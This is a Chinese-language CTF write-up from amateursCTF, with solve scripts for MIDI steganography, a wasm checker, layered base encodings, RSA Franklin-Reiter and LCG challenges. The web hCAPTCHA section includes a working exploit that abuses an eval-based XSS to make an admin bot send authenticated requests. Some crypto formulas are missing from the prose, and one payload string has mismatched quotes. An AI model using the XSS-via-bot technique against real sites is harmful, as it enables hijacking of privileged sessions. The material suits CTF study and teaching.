Table of Contents▼
- Contest Link: https://ctftime.org/event/2844/
- Team Name: StarMachine
- Members: hypersoweak, Andromeda, Qwertypig
- Ranked 31 / 853 teams
misc/Uwa so Piano
題目只給了一個 megalovania_snippet.mid 的 MIDI 檔案,看起來很正常,就是經 典的 UNDERTALE MEGALOVANIA,不過有些音符聽起來怪怪的,原本以為會藏在頻譜圖裡,打開什麼都沒有,後來想說寫個 script 把音符抓出來看看:
from mido import MidiFile
mid = MidiFile("megalovania_snippet.mid")
for i, track in enumerate(mid.tracks):
print(f"Track {i}")
abs_time = 0
for msg in track:
abs_time += msg.time
if msg.type in ["note_on", "note_off"]:
print(abs_time, msg.type, msg.note, msg.velocity)隨便滑一滑 output 就突然發現 Track 1 有些數字看起來怪怪的


97 109 97 116 101 117 114 115
不就是 amateurs 嗎,整理一下就是 flag 啦,原來我對 ascii 這麼敏感嗎?
FLAG: amateursCTF{h1t_th3_n0t3s}
rev/wasm-checker
如題目,他給的就是一個 wasm 的 flag checker,把他提供的 wasm decompile 之後 長這樣:
export memory memory(initial: 1, max: 0);
export function check():int { // func0
if ((6[0]:ubyte + 38[0]:ubyte - 31[0]:ubyte -
((3[0]:ubyte &
(21[0]:ubyte ^ 41[0]:ubyte) -
(12[0]:ubyte | 13[0]:ubyte) * 26[0]:ubyte) |
(2[0]:ubyte | 35[0]:ubyte + 39[0]:ubyte)) |
20[0]:ubyte - 4[0]:ubyte - 30[0]:ubyte) !=
110) {
return 0
}
if ((10[0]:ubyte | 36[0]:ubyte) != 95) { return 0 }
if (((27[0]:ubyte ^ 8[0]:ubyte) & 15[0]:ubyte) != 45) { return 0 }
if (((33[0]:ubyte ^
(1[0]:ubyte * (42[0]:ubyte * 37[0]:ubyte ^ 24[0]:ubyte * 18[0]:ubyte) ^
25[0]:ubyte)) &
19[0]:ubyte) !=
100) {
return 0
}
if ((0[0]:ubyte ^ 28[0]:ubyte) != 23) { return 0 }
if ((34[0]:ubyte & 16[0]:ubyte) != 82) { return 0 }
if ((22[0]:ubyte & 29[0]:ubyte) != 48) { return 0 }
...
if (19[0]:ubyte +
(11[0]:ubyte ^ ((4[0]:ubyte * 5[0]:ubyte & 8[0]:ubyte) ^ 30[0]:ubyte)) !=
108) {
return 0
}
return 1;
}可以看到他就是用一堆條件限制了 flag 的每個字元,可以用 z3 solver 來找到符合 的解,我寫了一個 script parse wat 檔並自動加到 z3 裡面求解:
[+]solve.py
from z3 import *
import re
N = 43
wat_path = "module.wat"
# --- Z3 vars ---
b = [BitVec(f"b{i}", 8) for i in range(N)]
x = [ZeroExt(24, bi) for bi in b]
s = Solver()
s.add([And(bi >= 32, bi <= 126) for bi in b])
# --- parse wat into inst stream ---
with open(wat_path, "r", encoding="utf-8") as f:
inst = [
line.strip()
for line in f
if (l := line.strip())
and not l.startswith("(")
and (l.startswith("i32.") or l.startswith("if") or l in ("end", "return"))
]
# --- compile inst stream to ops ---
ops = []
i = 0
while i < len(inst):
l = inst[i]
if l.startswith("i32.const"):
nums = re.findall(r"-?\d+", l)
if nums:
k = int(nums[-1])
if i + 1 < len(inst) and inst[i + 1] == "i32.load8_u":
ops.append(("load", k))
i += 2
continue
ops.append(("const", k))
i += 1
continue
if l == "i32.load8_u":
raise RuntimeError("Unexpected bare i32.load8_u")
if l in {"i32.add", "i32.sub", "i32.mul", "i32.xor", "i32.or", "i32.and"}:
ops.append((l[4:],))
i += 1
continue # add/sub/...
if l.startswith("i32.ne"):
ops.append(("ne",))
i += 1
continue
if l.startswith("if"):
ops.append(("clr",))
i += 1
continue
if l in ("end", "return"):
ops.append(("clr",))
i += 1
continue
i += 1
# --- execute ops into constraints ---
binop = {
"add": lambda a, b: a + b,
"sub": lambda a, b: a - b,
"mul": lambda a, b: a * b,
"xor": lambda a, b: a ^ b,
"or": lambda a, b: a | b,
"and": lambda a, b: a & b,
}
stack = []
for kind, *arg in ops:
if kind == "clr":
stack.clear()
elif kind == "load":
idx = arg[0]
stack.append(x[idx] if 0 <= idx < N else BitVecVal(0, 32))
elif kind == "const":
stack.append(BitVecVal(arg[0], 32))
elif kind == "ne":
rhs, lhs = stack.pop(), stack.pop()
s.add(lhs == rhs)
else: # binop
b2, b1 = stack.pop(), stack.pop()
stack.append(binop[kind](b1, b2))
# --- solve ---
if s.check() == sat:
m = s.model()
print("FLAG =", "".join(chr(m[bi].as_long()) for bi in b))
else:
print("unsat :(")
FLAG: amateursCTF{w4sm_and_s4t_s0lv3r5_4r3_c00l!}
misc/based
這題就給了一個 flag.txt,裡面大概長這樣:
MmtiTjY5MzFlaVh1UGtSZGpZV1VmRmp1MnRHV2hpOVhKdEFYa25yM...X2Nna29zd3t/g4eLj5OXm5+jp6uvs7e7v8PHy8/T19vf4+fr7/P3+/w==
這一看就是 base64,解開:
00000000 32 6b 62 4e 36 39 33 31 65 69 58 75 50 6b 52 64 |2kbN6931eiXuPkRd|
00000010 6a 59 57 55 66 46 6a 75 32 74 47 57 68 69 39 58 |jYWUfFju2tGWhi9X|
00000020 4a 74 41 58 6b 6e 72 31 6d 77 33 42 38 48 58 72 |JtAXknr1mw3B8HXr|
00000030 57 6a 71 70 6b 74 36 7a 53 6f 76 4e 52 73 71 57 |Wjqpkt6zSovNRsqW|
00000040 58 66 66 77 59 44 6f 65 79 6f 46 57 6d 7a 35 74 |XffwYDoeyoFWmz5t|
...
00001580 35 61 47 58 77 51 4c 72 35 64 59 7a 77 41 33 6b |5aGXwQLr5dYzwA3k|
00001590 59 54 5a 51 53 62 78 6e 31 74 78 77 73 54 63 5a |YTZQSbxn1txwsTcZ|
000015a0 42 37 33 41 64 74 37 36 62 65 53 47 6a 56 52 6d |B73Adt76beSGjVRm|
000015b0 71 37 51 6d 52 4a 73 42 45 34 33 72 55 75 31 4e |q7QmRJsBE43rUu1N|
000015c0 43 51 76 00 01 02 03 04 05 06 07 08 09 0a 0b 0c |CQv.............|
000015d0 0d 0e 0f 10 11 12 13 14 15 16 17 18 19 1a 1b 1c |................|
000015e0 1d 1e 1f 20 21 22 23 24 25 26 27 28 29 2a 2b 2c |... !"#$%&'()*+,|
000015f0 2d 2e 2f 30 31 32 33 34 35 36 37 38 39 3a 3b 3c |-./0123456789:;<|
00001600 3d 3e 3f 40 41 42 43 44 45 46 47 48 49 4a 4b 4c |=>?@ABCDEFGHIJKL|
...
可以看到後面是 \x00 到 \xff,把後面砍掉之後剩下的部份是 base58,就這樣每次脫一層殼,依序是:
base64 -> base58 -> base92 -> base85 -> base32 -> base91
最後解完之後會長這樣:
616D6174657572734354467B495F6C3076335F623435337D000102030405060708090A0...
再次把後面的 padding 拿掉,剩下的部份兩個字元一組就是 ASCII flag 了。我解到 最後一步的時候 base91 寫錯所以跑不出來,感謝 Qwertypig 幫我 debug。
[+]solve.py
import base64
from pwn import hexdump
from pathlib import Path
def b58decode(data: bytes) -> bytes:
ALPH58 = b"123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz"
IDX58 = {c: i for i, c in enumerate(ALPH58)}
num = 0
for c in data:
num = num * 58 + IDX58[c]
out = bytearray()
while num:
num, rem = divmod(num, 256)
out.append(rem)
out = bytes(reversed(out)) or b"\x00"
pad = len(data) - len(data.lstrip(b"1"))
return b"\x00" * pad + out
def b92decode(data: bytes) -> bytes:
ALPH92 = bytes([i for i in range(33, 126) if i not in (34, 96)])
IDX92 = {c: i for i, c in enumerate(ALPH92)}
bits = []
it = iter(data)
for a in it:
b = next(it, None)
if b is None:
v = IDX92[a] # 6 bits
bits.extend((v >> k) & 1 for k in range(5, -1, -1))
else:
v = IDX92[a] * 91 + IDX92[b] # 13 bits
bits.extend((v >> k) & 1 for k in range(12, -1, -1))
out = bytearray()
for i in range(0, len(bits) - 7, 8):
v = 0
for bit in bits[i: i + 8]:
v = (v << 1) | bit
out.append(v)
return bytes(out)
def b91decode(data: bytes) -> bytes:
ALPH91 = (
b"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789"
b"!#$%&()*+,./:;<=>?@[]^_`{|}~\""
)
DEC91 = {c: i for i, c in enumerate(ALPH91)}
v = -1
b = 0
n = 0
out = bytearray()
for ch in data:
c = DEC91.get(ch)
if c is None:
continue
if v < 0:
v = c
continue
v += c * 91
b |= v << n
n += 13 if (v & 8191) > 88 else 14
while n >= 8:
out.append(b & 0xFF)
b >>= 8
n -= 8
v = -1
if v >= 0:
b |= v << n
n += 7
while n >= 8:
out.append(b & 0xFF)
b >>= 8
n -= 8
return bytes(out)
TAIL_0_255_BYTES = bytes(range(256))
TAIL_0_255_HEX = "".join(f"{i:02x}" for i in range(256))
def strip_tail_0_255(buf: bytes) -> bytes:
return buf[:-256] if len(buf) >= 256 and buf.endswith(TAIL_0_255_BYTES) else buf
def write_layer(name: str, data: bytes) -> bytes:
Path("output", f"{name}.bin").write_bytes(data)
data = strip_tail_0_255(data)
return data
def main():
raw = Path("flag.txt").read_bytes().strip()
Path("output").mkdir(parents=True, exist_ok=True)
layer1 = write_layer("layer1", base64.b64decode(raw))
layer2 = write_layer("layer2", b58decode(layer1))
layer3 = write_layer("layer3", b92decode(layer2))
layer4 = write_layer("layer4", base64.a85decode(layer3))
layer5 = write_layer("layer5", base64.b32decode(layer4))
layer6 = write_layer("layer6", b91decode(layer5))
s = layer6.decode("ascii", errors="ignore")
hex_str = "".join(ch for ch in s if ch in "0123456789abcdefABCDEF")
if hex_str.lower().endswith(TAIL_0_255_HEX):
hex_str = hex_str[: -len(TAIL_0_255_HEX)]
flag = bytes.fromhex(hex_str).decode()
print(flag)
if __name__ == "__main__":
main()
FLAG: amateursCTF{I_l0v3_b453}
web/hCAPTCHA
這題挺有趣的,就給你一個有 captcha 的網站,成功驗證後會嗆你:I am not human!
看一下 source code:
const secret = crypto.randomBytes(16).toString("hex");
app.post("/", (req, res) => {
if (!req.body || !req.body["h-captcha-response"]) {
res.send(renderMessage("Error", "No h-captcha-response provided."));
return;
}
const hcaptchaResponse = req.body["h-captcha-response"];
if (typeof hcaptchaResponse !== "string") {
res.send(renderMessage("Error", "Invalid h-captcha-response."));
return;
}
verifyCaptcha(hcaptchaResponse)
.then((data) => {
console.log("verify result:", data);
if (data.success) {
if (req.headers["x-secret"] == secret) {
show = true;
res.send(renderMessage("Success", "OMG U DID IT!"));
} else {
res.send(renderMessage("Verified", "You are human! YYAYAYAYAYAY"));
}
} else {
res.send(renderMessage("Error", "I am not human!"));
}
})
.catch((err) => {
console.error(err);
res.send(renderMessage("Error", "Verification error."));
});
});可以看到成功的條件是 captcha 通過,且 header 裡面有 x-secret,而 secret 是 server 啟動時隨機產生的 16 bytes hex string,看起來不太可能直接猜到。
然後還有一個 endpoint /share 讓 bot 幫你帶 secret:
app.post('/share', async (req, res) => {
const { url } = req.body;
const validUrl = new URL(url);
if (validUrl.hostname !== '127.0.0.1') {
...
} else {
puppeteer.launch(...).then(async browser => {
const page = await browser.newPage();
await page.setExtraHTTPHeaders({
'X-secret': secret
});
console.log('Visiting', url);
await page.goto(url);
await new Promise(resolve => setTimeout(resolve, 5000));
await browser.close();
});
res.send(renderMessage('OK', 'Sharing is caring!'));
}
});再來這邊寫明了要給你 XSS,人也太好。只要讓 bot 執行 http://127.0.0.1:4071/?xss=BASE64(JAVASCRIPT) 就可以執行任意 JS 了。
<script>
if (window.location.href.includes("xss")) {
eval(atob(window.location.href.split("xss=")[1]));
}
</script>所以我們只要利用 /share + XSS,讓 bot 幫我們對 / 送出一個滿足條件的 POST,因此我們要先手動解一次 hCAPTCHA 拿 token,並且不要按 submit(token 只能使用 一次)。

然後用
document.querySelector('[name="h-captcha-response"]').value;拿到 token 貼到 script 裡面,最後讓 bot 幫我們送出就拿到 flag 了。
不知道為什麼打本機 docker 不會過,卡了很久後來直接打 remote 就過了 :(
[+]solve.py
import base64
import re
import time
import requests
# baseurl = "http://localhost:4071"
baseurl = "https://web-hcaptcha-skxap9tr.amt.rs/"
token = "P1_eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.haJwZACjZXhwzmlSh46ncGFzc2tlecUFC20NxnrXxxFBgwAgSp7gKEzqFMAhTlJXa7tK6V1LFsBjytvIr-ujnVw8CgXBiXxikuHhJveqfBGTtOQ6YGcVyzuqKGvf_nFE_j5geulyHK2CgRRrMt-Z2GgTVV3z09XNiDLTWyu3BNfwT70QDr65MDScRQC4Mq1I5_XaFYQzGIL7VxADDN3ftdxrdubLsiBlDmzei6MZ7A4sM_rYoGQI4eh9Ed3lcv9tD3sgU0X9p8ylcUUE6BiM8zvqVwoEUTAD9LIkzmDTxY0krwPLabh9TbpBDve0d7vYLPQiAqkrgiaNkIZ8IC-XMA9ccRoGE0DAsQadoVCffu_3mgfvlBxYMmr_NCSivaEVD1p3kKhIKJr0kFiZKvvodOgDJB_2cbQaYlV02m_zKP0jznTT1OOICO-Jp_p_o2kByxYyTtA8rSNkuz6rBKRFd0K8DZyem-Aen1-7cHqm6v3709GPzZ73tKSmFw1yyJmFUg9SeKNFA3P18AK6hJDxHtOlGeQ2Ef5pBfvfh9QwgZV95N9Rzq529NNW86o36yQTCObIiRJIe1l1EmuhhH5ZaPJWxeQLNzR6diGxSOWdbYKKGLkg4LYbtuUT5RCz9vwOrtuZWnTjkORmcJHJDeJwyjjqJ43OzZfOLcDxoFt4M9vERkT1Y2sb5cTm5jDN1nwFmF_nQ31dIWzezbFhQTk0vJuwIMavr-Chq6Kv19SJOi2xSxSOf_KnTs_ff5LPgEysj_uBEK8ZNwfe3aXHX3uvxwo-QDpkYD3z9i1QejSvUeM_Ok0dY6VUUwLKJI5uQrjw4d75QrlogIGni-j_9I9MEkSHSy1qBu_afoEl4k1YG6aPzV-zampm4q_I9J1SGncxih1Xe5TCdGOfeVqIY01aFybbC1FsvFVIOv8Xb0PGrYLT2429SsLXUSDOJzw_B0v2LN5iQaxLlgaz690AyOJN5L2oyrJIsvei9PBSfJhYvwQhKQfbpdEevq_nFBYGNoT3eMhLgCFGb0grTQurT2DxKeSFn9WavxxsPLgND-wW6hkkyySqLUWzgHMsK4Q1tSaPIIubCZcpfvMq_EIRgaHbIiGyeqsw6XPeD1MfmSLWbKUkJbDWe2fV9zZe6BTFRp_tUf1e669D8E5kSCSEoQpF_7jaES_j7pEDlXU30fhsrAAKcUWRx-d3iW_SEcbReHrhvXk2rcrgC7WbC8v23c_EB3zEa38QEBYjjUL8PglHL4q9XjTj91cqlT3ZdtZgC9oMfzGPETgwyldhOddNCvIKla5d6_vaigD5zUbnzOAEO47d_iMsENegdyz-9veWn-KbHgYQDTjE8isX4zIbMnR4qf57e96MMjCoE760mvFzz25VCbUdlpYAIXZeMUNa2ErCnlrhVhglPN7ZGNZYaOyxWoF6Wwz0RqbZ-zg-3A2LTYvzgtG6mco6ahwbUgJdlBXdcHH7krsNT9IkjBYF-r1jgzBLpQ4tfFoZZy8JMfVGtvPR2OOuzocGLy9rI47mT26QyipWO0rG856y1QK4hMfT0otKaYDBi9NcyUQeysXlW3iw_m10o2t0QMzsNi5suGHpgRyPT_g_OO9pRNRmXsnig4uWY9v31slrtEtIbI599tjIjMS_PNeQFM78y408Ow9T6QTW2WuC15dX88eT8yvf0UolFNgNPbwiAVvX6z8XDDuCXZb_Q2k5hITROtIUaV_GDP_l_vMUlfp-8InNn-hFCMab29Cia3KoMjEwYzBkYWaoc2hhcmRfaWTOFZnkVA.oKRXNApCxJFSMSFfDE0XlfrCePuBnqiSMJAvsy57LJ0"
payload = (
f'var token="{token}";'
'fetch("/",{
method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded"},
body:"h-captcha-response="+encodeURIComponent(token)
});"
)
b64 = base64.b64encode(payload.encode()).decode()
xss_url = f"http://127.0.0.1:4071/?xss={b64}"
print(f"{xss_url = }")
data = {"url": xss_url}
print("\nSending POST /share ...")
r = requests.post(f"{baseurl}/share", json=data, timeout=8)
print("/share response:")
print(r.text)
time.sleep(2)
try:
home = requests.get(f"{baseurl}/", timeout=6)
print(home.text)
m = re.search(r"Here is your flag:\s*<code>([^<]+)</code>", home.text)
if m:
print("\nFLAG:", m.group(1))
else:
print("\nNo flag QwQ")
except Exception as e:
print("Error:", e)
FLAG: amateursCTF{W_C4PTCH4_B3h4v13r}
crypto/addition
chall.py:
#!/usr/local/bin/python
from Crypto.Util.number import *
from random import getrandbits, choice
import hashlib
flag = open('flag.txt','rb').read().strip()
assert len(flag) == 72
flag = bytes_to_long(flag) << 256
n = getPrime(1024) * getPrime(1024)
e = 3
cs = [flag + getrandbits(256) for _ in range(100000)]
print(f'{n, e = }')
while True:
scramble = int(input('scramble the flag: '))
ms = [(m + scramble)%n for m in cs]
print('scrambling...')
c = choice([pow(m, e, n) for m in ms])
print(f'{c = }')又是個 server 題,加密邏輯是 flag 先被左移 256 bits 叫做 ,然後產生 100000 個隨機數 ,組成 。接著使用者可以輸入一個 值 ,程式會計算 ,然後從這些 中隨機選一個 進行 RSA 加密,輸出密文 ,其中 。
雖然 未知,但因為 是 256 bits,但 是 2048 bits,所以
問多次一點就很有機會抽到同一個 被不同 加密的結果。抽到的 話他們就存在線性關係,這時可以用 Franklin-Reiter Related-Message Attack 來解出 ,接著就能算出 ,最後右移 256 bits 就是 flag 了。
因為有 100000 個不同的 ,根據生日悖論, 選 存在重複的機率約為
所以我選擇抽 次,帶入公式得到機率約為 ,然後再爆搜 次組合來找重複的 就解掉這題了。(蒐集 600 次跑好久...)
[+]solve.py
import re
from pwn import *
from Crypto.Util.number import long_to_bytes
from sage.all import *
def franklin_reiter_e3(c1, c2, k, n):
num = (k * (c2 + 2 * c1 - pow(k, 3, n))) % n
den = (c2 - c1 + 2 * pow(k, 3, n)) % n
try:
return (num * pow(den, -1, n)) % n
except ValueError:
return None
def main():
if args.REMOTE:
r = remote("amt.rs", 34759)
else:
r = process(["python3", "chall.py"])
line = r.recvlineS().strip()
numbers = re.findall(r"\d+", line)
if len(numbers) < 2:
return
n, e = int(numbers[0]), int(numbers[1])
print(f"{n = }")
print(f"{e = }")
samples = []
Q = 600
for i in range(Q):
r.recvuntil(b"scramble the flag:")
r.sendline(str(i).encode())
r.recvuntil(b"c = ")
c_val = int(r.recvlineS().strip())
samples.append((i, c_val))
if (i + 1) % 20 == 0:
print(f"Collected {i + 1}/{Q}")
for i in range(len(samples)):
s1, c1 = samples[i]
for j in range(i + 1, len(samples)):
s2, c2 = samples[j]
k = (s2 - s1) % n
m1 = franklin_reiter_e3(c1, c2, k, n)
if m1 is not None and pow(m1, 3, n) == c1:
print("\nFound!")
cs_val = (m1 - s1) % n
flag_int = int(cs_val) >> 256
flag = long_to_bytes(flag_int).decode().strip()
print(f"FLAG: {flag}")
return
if __name__ == "__main__":
main()
FLAG: amateursCTF{1_h0p3_you_didnT_qU3ry_Th3_s3RVer_100k_tim3s_1b9490c255fe83}
還好數學告訴我們只要抽幾百次,不然就被 flag 嗆了。
crypto/triangulate
chall.py:
#!/usr/local/bin/python3
from random import getrandbits
from Crypto.Util.number import *
flag = bytes_to_long(open('flag.txt', 'rb').read())
k = flag.bit_length()
m = getPrime(flag.bit_length() + 1)
def lcg():
seed = flag
a = getrandbits(k)
c = getrandbits(k)
ctr = 0
while True:
ctr += 1
for _ in range(ctr):
seed = (a * seed + c) % m
yield seed
rng = iter(lcg())
for _ in range(6):
print(next(rng))題目實作了一個非標準的 LCG,跟典型 LCG 的差別是迭代次數會逐漸增加,呼應題目 名稱 triangulate,也就是:
其中 ,所以可以表示為
由於我們已知 ,但不知道 ,所以我們先想 辦法把 消掉。對於任意兩組連續狀態,我們透過交叉相乘
將他們整理成關於 的多項式 ,他們都有共同根 。若 在模 下有共同根 ,那他們的 resultant 會滿足 。因此我們可以計算出多組多項式的 resultant,並且對這些 resultant 做 gcd,就能得到 的倍數,實際上就等於 了。
有了 之後,我們就可以帶回去解出 ,最後就能反推回 flag 了。
[+]solve.py
from sage.all import *
from Crypto.Util.number import long_to_bytes
s = [
1471207943545852478106618608447716459893047706734102352763789322304413594294954078951854930241394509747415,
1598692736073482992170952603470306867921209728727115430390864029776876148087638761351349854291345381739153,
7263027854980708582516705896838975362413360736887495919458129587084263748979742208194554859835570092536173,
1421793811298953348672614691847135074360107904034360298926919347912881575026291936258693160494676689549954,
7461500488401740536173753018264993398650307817555091262529778478859878439497126612121005384358955488744365,
7993378969370214846258034508475124464164228761748258400865971489460388035990421363365750583336003815658573,
]
s1, s2, s3, s4, s5, s6 = s
R = PolynomialRing(ZZ, "x")
x = R.gen()
P = (s3 - s2) * x**4 + (s1 - s2) * x**3 + (s3 - s2) * x + (s3 - s4)
Q = (s4 - s3) * x**5 + (s2 - s3) * x**4 + (s4 - s3) * x + (s4 - s5)
S = (s5 - s4) * x**6 + (s3 - s4) * x**5 + (s5 - s4) * x + (s5 - s6)
R1 = P.resultant(Q)
R2 = Q.resultant(S)
m_candidate = abs(gcd(R1, R2))
factors = factor(m_candidate)
m = max(f[0] for f in factors if f[0].bit_length() > 256)
print(f"{m = }")
R_m = PolynomialRing(GF(m), "x_m")
x_m = R_m.gen()
g = gcd(R_m(P), R_m(Q))
a = int(-g.constant_coefficient())
print(f"{a = }")
T2 = (s2 - pow(a, 2, m) * s1) % m
c = (T2 * pow(a + 1, -1, m)) % m
print(f"{c = }")
a_inv = pow(a, -1, m)
s0 = int(((s1 - c) * a_inv) % m)
print(f"{s0 = }")
flag = long_to_bytes(s0).decode()
